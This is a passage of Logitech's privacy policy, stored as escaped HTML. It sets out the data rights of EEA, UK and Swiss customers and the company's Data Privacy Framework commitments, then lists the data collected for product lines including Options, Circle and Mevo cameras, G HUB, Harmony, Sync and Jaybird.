choices\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eIf you are a Logitech customer within the EEA, the UK or CH you may have the rights described below. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. Data Privacy Framework (EU-U.S. DPF) and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. Data Privacy Framework (Swiss-U.S. DPF), Logitech commits to resolve DPF Principles-related complaints about our collection and use of your personal information. EU and UK and Swiss individuals with inquiries or complaints regarding our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF should first contact Logitech.\u003c\/p\u003e\u003cp\u003eTo invoke your rights and resolve enquiries or complaints, please fill out \u003ca href=\"https:\/\/support.logitech.com\/en_gb\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis form\u003c\/span\u003e\u003c\/a\u003e. You may also contact us via phone, email or postal mail using the contact information below:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePhone:\u003c\/strong\u003e +1 646-454-3200\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eContact:\u003c\/strong\u003e \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePostal Mail:\u003c\/strong\u003e Logitech Privacy Office EMEA, Logitech Ireland Services Limited, City Gate Plaza Two, Mahon, Cork, Ireland\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eData Protection Officer (DPO):\u003c\/strong\u003e You may contact our DPO by emailing \u003ca href=\"mailto:dpo@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003edpo@logitech.com\u003c\/span\u003e\u003c\/a\u003e \u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e\u003cbr\/\u003eRight of access and explanation\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask for an explanation of what data we have about you and how we use the data. \u003c\/li\u003e\u003cli\u003eYou can ask for a copy of the data we have about you. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight of rectification\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eIf you think information we have about you is inaccurate or incomplete, you can ask us to correct it. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to erasure\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us to permanently delete your data.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to object\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can object to our use of your data on the basis of legitimate interest or for direct marketing. You can also ask not to make decisions about you based solely on automated processing. Except for direct marketing, we may continue to process your data if it’s allowed.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to restriction of processing\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us not to process your personal data if you believe the data is inaccurate, the processing is unlawful or if you need your data for the establishment, exercise or defense of legal claims.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to portability\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask to port the data you have actively or passively provided to us, where we have that data based on your consent or a contract with you and our processing of the data is automated.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to complain to the supervisory authority\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can file a complaint about our processing of personal data with the Data Protection Commission of the Irish Supervisory Authority. Its contact information is:\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eData Protection Commission\u003cbr\/\u003e21 Fitzwilliam Square \u003cbr\/\u003eDublin 2 \u003cbr\/\u003eD02 RD28\u003cbr\/\u003eIreland\u003cbr\/\u003ePhone: +353 57 8684800, +353 (0)761 104 800\u003c\/p\u003e\u003cp\u003eYour use of our products and services is voluntary, so where our processing is based on consent, you can withdraw your consent at any time. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF, Logitech commits to cooperate and comply respectively with the advice of the panel established by the EU data protection authorities (DPAs) and the UK Information Commissioner’s Office (ICO) and the Gibraltar Regulatory Authority (GRA) and the Swiss Federal Data Protection and Information Commissioner (FDPIC) with regard to unresolved complaints concerning our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF.\u003c\/p\u003e\u003cp\u003eYou have the possibility, under certain conditions, to invoke binding arbitration for complaints regarding DPF compliance not resolved by any of the other DPF mechanisms. For additional information, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eInternational data transfers\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe will only transfer your personal data from the EEA, the UK and CH to countries outside these, on the basis of appropriate safeguards. When Logitech transfers data internationally we rely on i) Adequacy Decisions as adopted by European Commission on the basis of Article 45 of Regulation (EU) 2016\/679 (GDPR and UK GDPR), ii) Standard Contractual Clauses issued by the European Commission, these are available upon request to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e, and iii) EU-U.S. DPF, the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF as set forth by the U.S. Department of Commerce. \u003c\/p\u003e\u003cp\u003eLogitech and its U.S. affiliates and subsidiaries (Logitech) has certified to the U.S. Department of Commerce that it adheres to the EU-U.S. Data Privacy Framework Principles (EU-U.S. DPF Principles) with regard to the processing of personal data received from the European Union in reliance on the EU-U.S. DPF and from the United Kingdom (and Gibraltar) in reliance on the UK Extension to the EU-U.S. DPF. Logitech has certified to the U.S. Department of Commerce that it adheres to the Swiss-U.S. Data Privacy Framework Principles (Swiss-U.S. DPF Principles) with regard to the processing of personal data received from Switzerland in reliance on the Swiss-U.S. DPF. If there is any conflict between the terms in this privacy policy and the EU-U.S. DPF Principles and\/or the Swiss-U.S. DPF Principles, the Principles shall govern.  To learn more about the Data Privacy Framework (DPF) program, and to view our certification, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003eSee below the list of Logitech U.S. affiliates and subsidiaries also adhering to the EU-U.S. DPF Principles and Swiss-U.S. DPF Principles:\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e1. Baltic Latvian Universal Electronics, LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e2. Blue Microphones Holding Corporation \u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e3. General Workings Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e4. Logitech (Slim Devices) Inc. (Fka Spotlife Inc.)\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e5. Logitech (Streaming Media) Inc. (Fka. Logitech (Slim Devices) Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e6. Logitech Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e7. Logitech Latin America Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e8. Meetio Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e9. Mevo Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e10. Streamlabs LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e11. UE Acquisition Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e12. Ultimate Ears Incorporated\u003c\/a\u003e\u003c\/h1\u003e\u003cp\u003eLogitech has responsibility for the processing of personal information it receives under the DPF Principles and subsequently transfers to a third party acting as an agent on its behalf. Logitech shall remain liable under the DPF Principles if its agent processes such personal information in a manner inconsistent with the DPF Principles, unless Logitech proves that it is not responsible for the event giving rise to the damage.\u003c\/p\u003e\u003cp\u003eThe Federal Trade Commission (FTC) has jurisdiction over Logitech’s compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCreativity and Productivity Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Creativity \u0026 Productivity include hardware like mice, keyboards, touchpads, presenters, webcams, and headsets, and related software and services like Logitech Options and Options+ (Logitech Options), Logitech Capture, Logitech Presentation, Setpoint, and Logitech Control Center. We use data we collect relating to these products and services for a variety of purposes described above, including security, stability and product performance. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eBackup and Transfer of Device Settings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Options allows you to customize your mice, keyboards, and touchpads on your computer. Logitech Capture software allows you to record video and audio on your computer and change the settings of the camera. This software also offers you the ability to back up your device settings to the cloud so you can transfer those settings to other computers and set up your devices easily.\u003c\/p\u003e\u003cp\u003eInformation that may be collected includes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAccount information like name, email address, and password to create an account or if you use a third-party open authorization (OAuth2) like Facebook or Google to log in.\u003c\/li\u003e\u003cli\u003eComputer information like the name, make, and model of the computer to ensure the device works correctly.\u003c\/li\u003e\u003cli\u003eLogitech Options specific information:\u003c\/li\u003e\u003cli\u003eButton and key customizations, including app-specific customizations\u003c\/li\u003e\u003cli\u003eOther device settings like point and scroll settings of your mouse\u003c\/li\u003e\u003cli\u003eAnalytics data is collected subject to your consent. \u003c\/li\u003e\u003cli\u003eLogitech Capture specific information: \u003c\/li\u003e\u003cli\u003eScene composition and camera settings\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWith Logitech Options, device settings get backed up automatically. You can choose to not have your device settings backed up automatically or log out, effectively turning off the backup functionality.\u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eSoftware Updates\u003cbr\/\u003e\u003c\/strong\u003eOur servers automatically record certain information, including the IP address, the software version, and the connected devices to check for necessary software updates and download the required device images or assets, during and after the installation of our software.\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003ch2\u003e\u003cstrong\u003ePerformance, Diagnostics and Analytics\u003cbr\/\u003e\u003c\/strong\u003eWith your consent, some of our software (like Logitech Options, Capture, Presentation app, Setpoint, and Logitech Control Center) collect and record information about the software, devices, and other information such as:\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003cul\u003e\u003cli\u003eusage of software features;\u003c\/li\u003e\u003cli\u003ecustomization of your devices;\u003c\/li\u003e\u003cli\u003esystem hardware and software like OS version;\u003c\/li\u003e\u003cli\u003ecity-level location information using IP address; \u003c\/li\u003e\u003cli\u003edevice usage frequency like click, and button count. For example, so that we can analyze the durability and dependability of our products, we may capture how many times each button is used during the course of 24 hours; \u003c\/li\u003e\u003cli\u003eLogitech Capture-specific information – we capture scene usage and camera model information. We do not analyze or transmit audio or video from the user.\u003c\/li\u003e\u003cli\u003eLogitech Presenters capture when you start and end a presentation, along with the application name and version you are using. We collect this information so that we can help improve functionality.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe do not collect the data you insert while using your mice, keyboards or touchpads. A Keystroke assignment refers to when you customize your device and assign a shortcut, our apps require permission from you in order to perform the assigned shortcut. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Functionality\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe sometimes collect data like device and application information for product features to function properly. For example, Logitech Flow is a feature in some devices that allows you to seamlessly switch between two or three computers, and transfer text, images, and files from one computer to another. To enable automatic discovery of computers during the setup process of Flow, we may collect your device identifier and IP address. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLogi AI Prompt Builder\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe Logi AI Prompt Builder is an additional feature in Options designed to facilitate your interaction with OpenAI’s ChatGPT. Logitech’s processing of personal data is limited to collecting data as described in the Performance, Diagnostics and Analytics section above. \u003c\/p\u003e\u003cp\u003eLogitech does not share any personal data or other data with OpenAI, nor does OpenAI share any personal data or other data with Logitech.  \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCameras and Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Circle and Mevo cameras are wireless or wired cameras with their respective software applications that can be used for a variety of purposes at home and at work. The Circle cameras provide users with rich video and audio recordings accessible from a mobile device or computer. The Mevo cameras provide users with high quality video and audio for live streaming and recording. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e [READ MORE] \u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eActivation and Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eTo activate and register your products, you provide information to us to create an account, including your name, email address, password, credit card (if you subscribe to premium services), camera name, and camera settings.\u003c\/p\u003e\u003cp\u003eWe also offer activation and registration through third party open authorization (OAuth2) services, such as Facebook and YouTube so you can share clips you’ve selected and go live on that service. For this purpose, we use services such as the YouTube API Services and, as a result, you are subject to third party privacy policies such as the \u003ca href=\"https:\/\/policies.google.com\/privacy\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle Privacy Policy\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/myaccount.google.com\/connections?filters=3,4\u0026hl=en\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle's security settings\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003eWhile setting up the product, the country code of operation needs to be set. Some operating systems may prompt for location data access when determining the country code of operation.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Video and Audio Recordings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use Circle products and services, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use to view or listen to the data, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, and device identifiers such as MAC address, mobile network information, router names and meta-data concerning Apple Home Hubs and other Apple HomeKit devices;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eCircle products may send pseudonymous information to an analytics tool, including timestamps, transmission statistics, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Features\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eCircle products have features that, if enabled, require us to collect and analyze data intelligently for them to work. For example, Smart Location automatically detects when you leave the house or come home, and Smart Alerts intelligently analyze motion to make sure you only get relevant alerts.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Security and Storage\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe have implemented Circle products so that no Logitech employee, contractor, vendor, affiliate, or governmental entity can access unencrypted footage. Every Circle camera has a unique private key and digital certificate, which is used to encrypt communications in transit. The Circle servers use AES 256 Bit Dual Layer Encryption to store your footage encrypted-at-rest.\u003c\/p\u003e\u003cp\u003eData collected is stored directly within the application, on your Device, and on servers in the U.S. or other countries where we or our affiliates, subsidiaries or service providers have facilities. We will retain collected information for as long as needed to provide the service and in accordance with the Logitech Privacy Policy.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Cameras with Apple HomeKit Support\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen a Circle camera is connected to the Apple HomeKit ecosystem, Apple controls the data generated and passed to HomeKit and is responsible for the privacy and handling of your audio and video content. We have no ability or mechanism to access any HomeKit audio\/video data. \u003c\/p\u003e\u003cp\u003eIf a Circle camera is only set up in HomeKit, the camera will still periodically check our servers for firmware update availability. This involves sending the model, firmware version, and the country code of operation to our servers. \u003c\/p\u003e\u003cp\u003eIf you enable the sharing of diagnostic information with Logitech through the Apple Home App, the following data will be shared with Logitech and\/or Apple, and used for troubleshooting purposes only:\u003c\/p\u003e\u003cul\u003e\u003cli\u003edevice-specific information such as hardware model, names, operating system version, device identifiers such as MAC address, information about nearby wireless networks, and meta-data concerning Apple Home Hubs and other HomeKit devices;\u003c\/li\u003e\u003cli\u003edevice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of device use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the Product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, hardware settings; and\u003c\/li\u003e\u003cli\u003eany additional details submitted by you such as descriptions, screenshots and footage.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eMevo Cameras\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use the Mevo cameras to record or go livestream, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, firmware version, and device identifiers such as network information and IP address;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eYou may decide to use your Mevo cameras without connecting them to one of our Mevo apps, which includes the Multicam app, the Mevo Go app, the Mevo Camera app and the Mevo Webcam app.\u003c\/p\u003e\u003cp\u003eThe Mevo cameras and apps may send pseudonymous information to an analytics tool, including device information, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information. \u003c\/p\u003e\u003cp\u003eIf you decide to subscribe to the Mevo Pro subscription plan we will collect data necessary to provide the service as well as information from your usage, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003epayment data;\u003c\/li\u003e\u003cli\u003eStreamlabs ID; \u003c\/li\u003e\u003cli\u003eapp used for sign up; and\u003c\/li\u003e\u003cli\u003estatistics on usage of features.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Gaming Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Gaming (LogitechG) products and services include hardware like gaming keyboards, headsets, speakers, and mice, and applications for gaming consoles and PCs like G HUB software. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e \u003c\/strong\u003e \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eG HUB software allows you to easily configure devices and create commands and macros for games and other applications. Adding other information about your PC, operating system, games and applications and any specific settings you adjust as part of setting up your product improves your experience. We also use this data to enhance the security and stability of our products. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you opt-in to data analytics collection, when you use G HUB, our servers automatically receive and record information about the use of your product, including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access G HUB features, such as adjusting DPI, lighting or control configuration;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices you connect, like a new Logitech G mouse or keyboard;\u003c\/li\u003e\u003cli\u003eother device and system activity including feature usage, performance metrics, errors, crash data, etc.; and\u003c\/li\u003e\u003cli\u003ethere is a separate opt-in for submitting error logs to Logitech. If you opt in, anonymous crash related data will automatically (and manually based on user input) be sent to us for troubleshooting purposes. \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G HUB Community\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you create an account for the G HUB community, we collect information like your name, email address, country of residence, and security question responses. Accessing the G HUB community gives you access to features including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003edownloading profiles, lighting, and other settings from the Community Library;\u003c\/li\u003e\u003cli\u003euploading your profiles and effects to share with the community, or for personal storage. You can remove any shared item at any time; and\u003c\/li\u003e\u003cli\u003ea personal profile that others in the community can view. You control what is shared in your profile.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can unsubscribe or delete your G HUB account at any time.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eLogitech G Cloud Gaming Handheld\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eG Cloud is a handheld gaming console on which you can play cloud gaming titles and access cloud streaming services anywhere, at any time. Logitech’s processing of your personal data is limited to the Logitech hardware and the Logitech incorporated software. We collect your unique device ID for the core functioning of your console, to ensure it works correctly. There is also certain personal data collected for the core functioning that is only processed and stored locally on your console, such as your country or region for network connectivity.\u003c\/p\u003e\u003cp\u003eIf you choose to share your diagnostics and device usage data, we will receive information about your use of the console, such as your battery and charging experience, your usage of the buttons and joysticks and the audio ports. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003eFor EEA, the UK or CH; we collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. You may opt out at any time from your device settings.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePro Alliance\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePro Alliance is a website platform designed to support you as a professional gaming athlete, to improve your performance and wellness. There are services that Logitech provides for you, such as customer service support and technical product information. There are also third party service providers available that you may choose to use, such as to receive wellness coaching and services. You may be required to register with that third party, consent to their terms and review their privacy policy. We will not share your personal data with these third parties nor will we receive any of the personal data you share with those third parties. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLoupedeck\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eLoupedeck products and services include Custom Consoles that allow you to create and edit faster. It also includes Loupedeck Marketplace, available via our website or the Loupedeck desktop app, whereby you can decide to extend the functionality of your Loupedeck Custom Console with ready-made sets of assigned functions for buttons and dials, including third party application shortcuts and third party developed add-ons. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech processes certain personal data related to your console, such as your unique device ID for the core functioning of your console, to ensure it works correctly. We collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe also process your personal data when you create an account in Loupedeck, such as your name, email address and saved custom configurations. We store this information to prevent the loss of your custom configurations. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are a third party developer for Loupedeck Marketplace, Logitech collects your user name and related profile information and it may be displayed to other developers and end-users in Loupedeck Marketplace.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHarmony and Related Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Harmony products and services include hardware like remote controls, Harmony Hub, and Pop Button and related applications for tablets and\/or smart phones like the Harmony app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you activate and register your Harmony products, we collect information like your name, email address, country of residence, and security question responses. This data is used to authenticate and associate you to your account and devices. You can also activate and register through third party open authorization (OAuth2) services, such as Facebook.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eHarmony products let you easily control and create activities or routines that combine commands from multiple devices. Adding information about your entertainment and home automation devices (like brand and model numbers), activities you choose to program (like Watch TV, Listen to Music, etc.), and any specific settings you adjust as part of setting up your product (e.g., customizing buttons) improves your experience. For example, you may actively provide your zip or postal code, your TV service provider and your preferred TV channels, shows and\/or programming genres. You will know what you submit in each case, because you will manually enter the information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe store this information to prevent the loss of your custom configurations. We also use the following information to ensure that your device works and to enhance the security and stability of our products:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access our software, like the features you access and when you sync your remote;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the \"help\" button or \"reboot\" actions; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Video Conferencing Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Video Conferencing products and services include video conferencing systems, video conferencing cameras, speakerphones, touch controllers, headsets, and webcams, as well as software like Sync, our cloud device management platform. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech Sync Service\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Sync enables users to remotely monitor and manage their Logitech video conferencing systems. Sync is made up of two parts, the desktop Sync app and the cloud “Sync Portal.” To use the Sync Portal, the Sync App must be installed on the meeting room computer. Once installed and authenticated with the Sync Portal, the Sync app will communicate directly with Sync Portal to enable remote management and monitoring capabilities.\u003c\/p\u003e\u003cp\u003eWhen you create a Logitech Sync account, we collect information like your name, email address, password, country, and organization name. We use this data to authenticate and associate you to your account and devices.\u003cbr\/\u003e\u003cbr\/\u003eSync collects diagnostic and usage data to help maintain and improve the Sync experience. Sync collects the following information to provide management and monitoring features:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eLogitech VC product info (name, firmware version, meta data);\u003c\/li\u003e\u003cli\u003eSync App version installed;\u003c\/li\u003e\u003cli\u003ecomputer info (OS type, OS version, IP, MAC address, computer specs);\u003c\/li\u003e\u003cli\u003egeolocation; and\u003c\/li\u003e\u003cli\u003eoccupancy info (metadata only)\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eJaybird Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eJaybird products include lightweight, high-quality headphones for people with active lifestyles and related applications for tablets and\/or smartphones like the Jaybird app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eJaybird App\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eThe Jaybird app allows a user to:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecustomize the sound of their headphones;\u003c\/li\u003e\u003cli\u003eupdate product and firmware settings;\u003c\/li\u003e\u003cli\u003erecord the location where their headphones were last connected; and\u003c\/li\u003e\u003cli\u003ebrowse and use presets and Spotify playlists shared by other users\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWhen you register for an account, we collect information like your name, email address, personal image (avatar), current location, and password. This data is used to authenticate and associate you to your account and devices.  Jaybird also offers registration through third party open authorization (OAuth2) services, such as Facebook, Google and Spotify.\u003c\/p\u003e\u003cp\u003eWhen you use your Jaybird product with the app, or the app by itself, our servers automatically receive and record certain information, 